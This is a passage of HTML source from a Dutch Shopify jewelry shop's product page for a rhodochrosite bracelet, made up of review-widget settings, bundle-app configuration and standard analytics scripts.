beantwoorden.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Klantbeoordelingen","all_reviews_widget_v2025_ai_summary_title":"Klanten zeggen over deze winkel","all_reviews_widget_v2025_no_review_text":"Wees de eerste om een beoordeling te schrijven","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Aangedreven door Judge.me","locale":"en","reply_name":"Jouw Juweeltjes","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_locale":"nl","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":false,"reply_name_text":"Jouw Juweeltjes"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #5a2d48;--jdgm-secondary-color: #dfdfdf;--jdgm-star-color: #00b67a;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #5a2d48;--jdgm-paginate-color: #5a2d48;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #5a2d48}.jdgm-histogram__bar-content{background-color:#5a2d48}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#5a2d48}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Meer bekijken"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Meer bekijken"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#00b67a}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'over'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(buiten de winkel)'}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Jouw Juweeltjes'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"162324709717":{"html":"","css":"","js":"window.addEventListener('load', event =\u003e {\n   document.querySelector(\"#tab-button-4reviews_gatrCQ\").addEventListener(\"click\", function() {\n   setTimeout(function(){ \n     let elem = document.querySelector('.jdgm-rev-widg__reviews');\n     let msnry = new Masonry( elem, { itemSelector:\".jdgm-rev\",columnWidth:\".jdgm-rev\",gutter:16,transitionDuration:\"0.25s\" });\n     }, 500);\n});\n});"},"165030527317":{"html":"","css":".jdgm-write-rev-link.jdgm-write-rev-link {  border-radius: 10px !important; }","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block-v2/6c637362-a106-4a32-94ac-94dcfd68cdb8 --><!-- Kaching Bundles App Embed V2 -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "0db4e7-3.myshopify.com",
    "moneyFormat": "\u003cspan class=transcy-money\u003e€{{amount_with_comma_separator}}\u003c\/span\u003e",
    "locale": "nl",
    "liquidLocale": "nl",
    "country": "NL",
    "currencyRate": 1,
    "marketId": 75064672597,
    "productId": 8910207910229,
    "storefrontAccessToken": "d12aa8ceafda6d42b1104c36d91f9a36",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "Er zijn niet genoeg artikelen op voorraad, kies een kleinere bundel.",
      "system.invalid_variant": "Sorry, dit is momenteel niet beschikbaar.",
      "system.unavailable_option_value": "Niet beschikbaar"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"hide_missing_variants":true,"intercept_cart_request":true,"reinitialize_morphed_placeholders":true}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bcb51-0f42-7c9e-811f-b4f79bafd84d/kaching-bundles-1544/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bcb51-0f42-7c9e-811f-b4f79bafd84d/kaching-bundles-1544/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bcb51-0f42-7c9e-811f-b4f79bafd84d/kaching-bundles-1544/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="8910207910229" data-main="true" type="application/json">
    {
      "id": 8910207910229,
      "handle": "rhodochrosite-love-bracelet",
      "url": "\/products\/rhodochrosite-love-bracelet",
      "availableForSale": false,
      "title": "Rhodochrosite Love Bracelet",
      "image": "\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?height=200\u0026v=1768419088",
      "collectionIds": [656178053461,655965847893,657577443669,618159669589,618158719317,618917003605,661252604245,618159604053,614937362773],
      "options": [
        
          {
            "defaultName": "Title",
            "name": "Title",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 1038445379925,
                  "defaultName": "Default Title",
                  "name": "Default Title",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 47680600375637,
      "variants": [
        
          {
            "id": 47680600375637,
            "availableForSale": false,
            "price": 3495,
            "compareAtPrice": 6995,
            "options": ["Default Title"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  

  

  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="8910207910229" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed V2 End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "0db4e7-3.myshopify.com",
    "moneyFormat": "\u003cspan class=transcy-money\u003e€{{amount_with_comma_separator}}\u003c\/span\u003e",
    "locale": "nl",
    "liquidLocale": "nl",
    "country": "NL",
    "currencyRate": 1,
    "marketId": 75064672597,
    "productId": 8910207910229,
    "storefrontAccessToken": "d12aa8ceafda6d42b1104c36d91f9a36",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "Er zijn niet genoeg artikelen op voorraad, kies een kleinere bundel.",
      "system.invalid_variant": "Sorry, dit is momenteel niet beschikbaar.",
      "system.unavailable_option_value": "Niet beschikbaar"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"hide_missing_variants":true,"intercept_cart_request":true,"reinitialize_morphed_placeholders":true}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bcb51-0f42-7c9e-811f-b4f79bafd84d/kaching-bundles-1544/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bcb51-0f42-7c9e-811f-b4f79bafd84d/kaching-bundles-1544/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bcb51-0f42-7c9e-811f-b4f79bafd84d/kaching-bundles-1544/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="8910207910229" data-main="true" type="application/json">
    {
      "id": 8910207910229,
      "handle": "rhodochrosite-love-bracelet",
      "url": "\/products\/rhodochrosite-love-bracelet",
      "availableForSale": false,
      "title": "Rhodochrosite Love Bracelet",
      "image": "\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?height=200\u0026v=1768419088",
      "collectionIds": [656178053461,655965847893,657577443669,618159669589,618158719317,618917003605,661252604245,618159604053,614937362773],
      "options": [
        
          {
            "defaultName": "Title",
            "name": "Title",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 1038445379925,
                  "defaultName": "Default Title",
                  "name": "Default Title",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 47680600375637,
      "variants": [
        
          {
            "id": 47680600375637,
            "availableForSale": false,
            "price": 3495,
            "compareAtPrice": 6995,
            "options": ["Default Title"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  

  

  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="8910207910229" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc8da-c72a-7d64-83ac-1936f9405799/aftersell-552/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b93c1-bc14-7200-9724-fabc47201519/my-app-115/assets/sdk.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b93c1-bc14-7200-9724-fabc47201519/my-app-115/assets/sdk.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 83890864469,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var 